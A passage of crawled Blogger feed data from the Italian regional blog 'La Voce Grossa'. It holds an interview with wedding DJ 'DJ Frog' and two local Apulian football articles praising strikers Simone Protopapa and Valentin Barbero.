sarebbe?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER; «Io se dovessi cambiare una regola diciamo che eliminerei proprio le regole, i troppi formalismi, se c’è un qualcosa che mi ha dato non voglio dire il successo, ma questa notorietà è proprio il fatto di non avere regole, di usare discrezione, di usare educazione, ma di non avere regole. Ogni matrimonio ha la sua vita, la sua storia, ogni matrimonio deve essere raccontato diversamente, quello che odia ormai la gente è proprio il fatto di avere troppe regole».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe potessi eliminare una canzone dalle playlist di nozze per sempre, quale butteresti giù dal palco?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non butterei giù dal palco nessuna canzone, perché a volte ci troviamo anche a ballare brani dei cartoni animati, sicuramente la presenza del classico liscio, il walzer, la mazurka, per via di una questione di età sta scomparendo, ma se individuo il nonno o lo zio maturo che ha voglia di farsi un giro di mazurka, avrà quel momento anche per lui, perché è giusto che sia così».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ERicordi di una qualche richiesta musicale improbabile che hai ricevuto da uno sposo o una sposa?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Di richieste assurde ne ricevo tantissime, ma io cerco sempre di accontentarli, ci sono sposi che non se ne fregano nulla, dicono Antonio veditela tu, in altri casi ci sono sposi che creano delle playlist grandi quanto dei quadernoni, pieni di musica, al punto da pensare che il matrimonio possa durare sei giorni, dovessi metterle tutte. Quello accade ancora spesso, poi ormai con l'avvento di Spotify c'è la lista Spotify, per me non c'è nulla di assurdo».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuante volte hai visto uno sposo sparire misteriosamente durante il taglio della torta?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Questa è una domanda scomoda, sposi che spariscono NO nel senso che si sono allontanati sì, se ho visto qualcosa che non avrei dovuto vedere…assolutamente sì, ma anche questo fa parte della vita, quindi il matrimonio rappresenta la vita, anche in quel caso sicuramente qualcuno può farsi prendere troppo dalla mano».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe i matrimoni fossero serie TV, tu in quale genere reciteresti: commedia, horror o telenovela?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Se fosse una serie tv ti direi “Squid Game” è un gioco dove chi sbaglia muore, sarebbe comunque una serie per me a tratti divertente, ma con qualcosa di horror sicuramente, oppure Scary Movie, un mix divertente ma con un qualcosa di horror, è trash, c'è di tutto in Scary Movie».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ETi capita mai di pensare: “Questa coppia non arriva neanche al primo anniversario”?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Assolutamente SI, probabilmente abbiamo un radar e individuiamo le cose che potrebbero sicuramente non funzionare, però sicuramente non stiamo lì a giudicare quello che potrebbe essere o non potrebbe essere. Sicuramente vedi coppie affiatatissime, ecco quelle che probabilmente durano di più sono quelle che vivono da poco insieme, quelle che stanno da tanto tempo insieme senza convivere, rischiano di andare a trovare un'altra persona nel momento in cui decidono di convivere sotto lo stesso tetto».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è la canzone che, appena la metti, ti fa dire: “Ok, adesso posso pure andare a casa”?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Io solitamente chiudo con “Dipende” ma anche con un giro di Pizzica, che è quella che ci permette di dare un'aria frizzante, un'aria pugliese, ovunque io sia, ma che allo stesso modo ti fa saltellare e buttare giù le ultime energie rimaste. Io amo concludere anche con il loro primo ballo, cioè chiudere un cerchio, perché è bellissimo poi alla fine della festa ritrovarsi riabbracciati, un po' più sudati, ma riabbracciati così come hanno iniziato».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEaivOkvpNBcNZKVmta0liO1flVvSXI7cGwblYAm1LDxPmsmk0p1kKpelD5vs687CJNw7CE9t2Pm8LZHPy7GQ6y_8KuUEhzWIB2zX17jrV4U5MqrTfSHe_iIy9GVNkBDJESV3MkyN9Ys0K27LrY3Cm58jZsJGfr_2RRO_iuh0ZtfUn1iJm6zIIfAfbvMAr\/s2048\/73524624_2575420649217856_5101816433432592384_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1322\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEaivOkvpNBcNZKVmta0liO1flVvSXI7cGwblYAm1LDxPmsmk0p1kKpelD5vs687CJNw7CE9t2Pm8LZHPy7GQ6y_8KuUEhzWIB2zX17jrV4U5MqrTfSHe_iIy9GVNkBDJESV3MkyN9Ys0K27LrY3Cm58jZsJGfr_2RRO_iuh0ZtfUn1iJm6zIIfAfbvMAr\/s16000\/73524624_2575420649217856_5101816433432592384_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è la cosa più folle che un invitato ubriaco ti ha chiesto alla console?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ma di ubriachi ce ne sono tanti, solitamente quando arrivano a un livello esagerato non li faccio neanche avvicinare alla console, ma chiedo a qualche parente di allontanarlo, perché quello esageratamente ubriaco potrebbe anche rovinarti la festa. Diciamo che è un problema che ultimamente è in diminuzione, perché poi ci si dovrebbe mettere alla guida…L'ubriaco di solito vuole cantare, fare le dediche - e a tratti potrebbe essere anche divertente - in accordo con gli sposi la cosa la concediamo, perché non prendo mai iniziative se non dietro accordo degli sposi. Io sono lì a seguire e ad animare, ma dietro l'indicazione degli sposi. Più che altro l'ubriaco o canta o inizia a dimenarsi in balletti veramente meravigliosi, ma solitamente non arriva neanche all'antipasto. Se beve tanto, al primo è già in macchina a dormire».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è il momento che ti emoziona ancora, anche dopo centinaia di matrimoni?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Allora quando seguo i riti civili sicuramente la mamma che accompagna il figlio, il papà che accompagna la sposa, dietro la mia parte ironica vedo tanto, però ad essere sincero i matrimoni arcobaleno, quelli di due donne, quelli di due uomini, diciamo matrimoni gay, sono in realtà quelli a cui sbrilluccicano di più gli occhi. È un po' anche una vittoria, è una vittoria oltre che una conclusione, un inizio di un amore. Quindi se devo ricordare quelli più emozionati sicuramente sono i matrimoni gay».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe un giorno smettessi di fare il DJ, quale sarebbe il tuo “ultimo disco” da mettere come addio?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Forse questa è la domanda più complicata, seppur potrebbe essere la più semplice. Non ho un brano di chiusura, perché attualmente non immagino minimamente me senza i matrimoni. La mia vita è ancora lunga, potrei dire».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/148364978147031145\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-didj-frogintervista-per.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/148364978147031145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/148364978147031145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-didj-frogintervista-per.html","title":"La Voce Grossa di…DJ Frog(intervista): «…per me il matrimonio è tutto…è un momento in cui sto proprio bene»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV1SwjdTIBn_akUbL_En6WNDVqlQqQ2Jqnqj8gJ54jkLnSJIOkw0tXVkqwyTCD9sSh3eOGIc62P6x1bEQY12HwNxArwNDB7CyO56fXOIQ_1yvubU855l1u-rbd0QQRtXteO24aqKUObwK7ibX0tCla7MbJuwzBbE27poN-TsUf4MeFAXvUwwXSJ8TaRX83\/s72-c\/312575911_564879452304532_667443489795790460_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-8897732527641891652"},"published":{"$t":"2025-10-14T00:00:00.002+02:00"},"updated":{"$t":"2025-10-14T22:55:48.659+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"Sei goal in due partite, il re del goal abita nella seconda categoria pugliese – girone C, si chiama Simone Protopapa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivHAYJjSIdB9AWa9mh_bcD6P7xsvrsQd-cDSAO1uc20ZHuMN9ENsrBcOX-iy097H6924RONxoPmI7kDH0cBG-NSQm3JsjfvsiFzajnPNTdT7X5chHFuv5ngfPc7rLgcWny_dM0Afh1-rXfVskmkRg6I2p-8kywcAa-Dzgn1ddugOyGTJ8FvfX8lsmdWRJ0\/s1080\/SnapInsta.to_515484625_18071553851314291_5654794404699922139_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivHAYJjSIdB9AWa9mh_bcD6P7xsvrsQd-cDSAO1uc20ZHuMN9ENsrBcOX-iy097H6924RONxoPmI7kDH0cBG-NSQm3JsjfvsiFzajnPNTdT7X5chHFuv5ngfPc7rLgcWny_dM0Afh1-rXfVskmkRg6I2p-8kywcAa-Dzgn1ddugOyGTJ8FvfX8lsmdWRJ0\/s16000\/SnapInsta.to_515484625_18071553851314291_5654794404699922139_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli - In queste prime giornate di Seconda Categoria Puglia, un nome brilla più di tutti: Simone Protopapa, attaccante del Kalè Polis Gallipoli. Nessun altro attaccante in tutto il territorio pugliese può vantare un inizio di stagione come il suo: 6 gol in 2 partite. Un primato assoluto che lo rende l’uomo più temuto dalle difese avversarie.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDalla prima partita, in trasferta contro il Neviano, dove ha realizzato 2 gol, fino alla seconda giornata, giocata in casa, in cui ha messo a segno 4 reti, Protopapa ha dimostrato di essere una macchina da gol senza eguali. Nessun altro bomber del girone, né della regione, e di ogni qualsivoglia campionato regionale, è riuscito a partire con un rendimento simile.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl suo talento non si limita ai gol: il movimento intelligente, la visione di gioco e la capacità di trascinare i compagni lo rendono un attaccante completo e unico nel panorama dilettantistico pugliese. La sua velocità nel finalizzare e la freddezza sotto porta sono impressionanti, e in appena due partite ha già conquistato il titolo di capocannoniere e il cuore dei tifosi gallipolini.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOggi, Protopapa non è solo il simbolo del Kalè Polis Gallipoli: è l’unico attaccante in Puglia capace di vantare un simile inizio di stagione. Ogni partita si trasforma in una sua personale esibizione di talento e determinazione, lasciando alle altre squadre un chiaro avvertimento: simile a lui, non c’è nessuno.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn poche parole: un fuoriclasse, un fenomeno, l’unico capace di fare 6 gol in 2 partite in tutta la Puglia. Gallipoli ha trovato il suo bomber, e il calcio dilettantistico pugliese non dimenticherà facilmente questo inizio di stagione.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/8897732527641891652\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/sei-goal-in-due-partite-il-re-del-goal.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8897732527641891652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8897732527641891652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/sei-goal-in-due-partite-il-re-del-goal.html","title":"Sei goal in due partite, il re del goal abita nella seconda categoria pugliese – girone C, si chiama Simone Protopapa"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivHAYJjSIdB9AWa9mh_bcD6P7xsvrsQd-cDSAO1uc20ZHuMN9ENsrBcOX-iy097H6924RONxoPmI7kDH0cBG-NSQm3JsjfvsiFzajnPNTdT7X5chHFuv5ngfPc7rLgcWny_dM0Afh1-rXfVskmkRg6I2p-8kywcAa-Dzgn1ddugOyGTJ8FvfX8lsmdWRJ0\/s72-c\/SnapInsta.to_515484625_18071553851314291_5654794404699922139_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavocegrossa.com/feeds/posts/default/-/Territorio?alt=json-in-script&max-results=3&callback=jQuery11100725171744766024_1769613127113&_=1769613127114
body_size: 5979
content:
// API callback
jQuery11100725171744766024_1769613127113({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843"},"updated":{"$t":"2026-01-28T14:51:20.191+01:00"},"category":[{"term":"musica"},{"term":"Territorio"},{"term":"Attualità"},{"term":"Puglia"},{"term":"Italia"},{"term":"the street"},{"term":"Brindisi"},{"term":"la voce grossa di..."},{"term":"Eventi"},{"term":"Politica"},{"term":"cultura"},{"term":"evasioni"},{"term":"spettacolo"},{"term":"Sport"},{"term":"Moda"},{"term":"televisione"},{"term":"Taranto"},{"term":"Tv"},{"term":"Economia"},{"term":"Lecce"},{"term":"Bari"},{"term":"Chiesa"},{"term":"Cinema"},{"term":"interviste"},{"term":"Arte"},{"term":"Gastronomia"},{"term":"Bat"},{"term":"La Parola del Papa"},{"term":"Hip Hop"},{"term":"Sessualità"},{"term":"Foggia"},{"term":"Photo"},{"term":"recent"},{"term":"Anni 80"},{"term":"Make Up"},{"term":"Nail Art"},{"term":"teatro"},{"term":"Ballo"},{"term":"Salute"},{"term":"entertainment"},{"term":"radio"},{"term":"Dj"},{"term":"Gossip"},{"term":"mu"},{"term":"musi"},{"term":"Usa"},{"term":"m"}],"title":{"type":"text","$t":"La Voce Grossa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/-\/Territorio?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/search\/label\/Territorio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/-\/Territorio\/-\/Territorio?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1114"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-1893600802240335755"},"published":{"$t":"2025-11-04T00:00:00.004+01:00"},"updated":{"$t":"2025-11-05T12:19:01.187+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"Eccellenza pugliese, Valentin Barbero comanda e spazza via le gerarchie, 9 gol in 9 partite, a Racale il bomber che zittisce i grandi nomi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0hDSl_JThEnYYZGvjdXUg9FluL2rFLZ9zxNDIP8LmaUzPGPcnt1YqbsxYHqojIz1HDkF67mHb-FKH9hkFvnwV-xE8PkhOMQcMcncxTGPiftRyW2cB23wg9Q3F5zVR705BPA9mOKlXs25dR8XUUTGAHeZNcXreBw9dSjrHWMZyHmGKaMTNBbFkVBBjUgv5\/s369\/524583547_1316842000443996_1570271649274517877_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"319\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0hDSl_JThEnYYZGvjdXUg9FluL2rFLZ9zxNDIP8LmaUzPGPcnt1YqbsxYHqojIz1HDkF67mHb-FKH9hkFvnwV-xE8PkhOMQcMcncxTGPiftRyW2cB23wg9Q3F5zVR705BPA9mOKlXs25dR8XUUTGAHeZNcXreBw9dSjrHWMZyHmGKaMTNBbFkVBBjUgv5\/w554-h640\/524583547_1316842000443996_1570271649274517877_n.jpg\" width=\"554\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli - A Gallipoli – nell’ultima giornata di Eccellenza Pugliese - finisce 1-1, ma il verdetto più pesante non arriva dal tabellino ma dalla classifica marcatori e si chiama Valentin Barbero.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EL’attaccante dell’Atletico Racale segna ancora — come sempre — e porta a 9 i gol stagionali in appena 9 presenze, nonostante tre giornate saltate per squalifica. Numeri che parlano chiaro, numeri da leader vero, numeri da giocatore che non ha bisogno di etichette o passerelle per farsi notare.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMentre molti “nomi altisonanti” del campionato arrancano e fanno il compitino della domenica, Barbero li sta mettendo in fila con una naturalezza disarmante. Non ha il pedigree dei grandi ex professionisti, ma ha quello che spesso manca a chi si crede arrivato: fame, cuore e cattiveria sotto porta, ogni suo goal è una dichiarazione di principio: non servono le copertine per essere un bomber, basta segnare quando conta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAllo stadio “Antonio Bianco di Gallipoli, si è chiuso sull’1-1 il derby tra Gallipoli Calcio e Atletico Racale, valido per la 12ª giornata del campionato di Eccellenza pugliese. Un pareggio ricco di emozioni, deciso tutto nel primo quarto d’ora di gioco: al 12’ l’ormai immancabile Valentin Barbero ha portato in vantaggio l’Atletico prima della pronta risposta di A. Marzio (15’).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl match è poi rimasto in equilibrio, ma la scena, ancora una volta, se l’è presa Barbero, protagonista assoluto di questo inizio di stagione. Con la rete segnata a Gallipoli, l’attaccante argentino sale a 9 gol in campionato, un bottino impressionante considerando che ha saltato 3 partite per squalifica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn pratica, una media di un gol a gara che lo consacra come il bomber più letale del torneo e lo mantiene in vetta alla classifica marcatori dell’Eccellenza.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPer l’Atletico Racale, il pareggio esterno rappresenta un risultato prezioso, conquistato su un campo difficile e contro un avversario di spessore. Ma soprattutto conferma una certezza: quando Barbero è in campo, il Racale parte sempre con un’arma in più.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/1893600802240335755\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/eccellenza-pugliese-valentin-barbero.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1893600802240335755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1893600802240335755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/eccellenza-pugliese-valentin-barbero.html","title":"Eccellenza pugliese, Valentin Barbero comanda e spazza via le gerarchie, 9 gol in 9 partite, a Racale il bomber che zittisce i grandi nomi"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0hDSl_JThEnYYZGvjdXUg9FluL2rFLZ9zxNDIP8LmaUzPGPcnt1YqbsxYHqojIz1HDkF67mHb-FKH9hkFvnwV-xE8PkhOMQcMcncxTGPiftRyW2cB23wg9Q3F5zVR705BPA9mOKlXs25dR8XUUTGAHeZNcXreBw9dSjrHWMZyHmGKaMTNBbFkVBBjUgv5\/s72-w554-h640-c\/524583547_1316842000443996_1570271649274517877_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-8203843491156403330"},"published":{"$t":"2025-11-01T00:00:00.000+01:00"},"updated":{"$t":"2025-11-28T21:41:40.569+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"Barletta ospita il circo più innovativo d’Italia, il “Circo 